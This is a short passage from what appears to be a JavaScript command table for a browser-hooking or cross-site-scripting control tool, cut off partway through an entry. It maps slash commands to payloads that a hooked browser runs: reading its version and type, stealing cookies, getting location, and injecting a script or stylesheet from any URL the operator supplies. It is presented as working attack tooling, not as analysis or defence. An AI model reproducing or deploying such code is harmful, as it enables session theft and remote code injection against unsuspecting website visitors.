 export const directives = [{
    directive : '/get/browser/version',
    payload : 'window.cachex.utils.getBrwVersion()'
},{
    directive : '/get/browser/type',
    payload : 'window.cachex.utils.getBrw()'
},{
    directive : '/get/cookie',
    payload : 'window.cachex.utils.getCookie()'
},{
    directive : '/get/location',
    payload : 'window.cachex.utils.getLocation()'
},{
    directive : '/load/js',
    payload : args => {
        return `document.body.appendChild(document.createElement('script')).src='${args[0]}'`;
    }
},{
    directive : '/load/css',
    payload : args => {
        return `var d=document.createElement('link');d.rel='stylesheet';d.href='${args[0]}';document.head.appendChild(d);`;
    }
},{
    directive : '/generate/proxy_url',
    payload : {
        handler(session, args){
            try{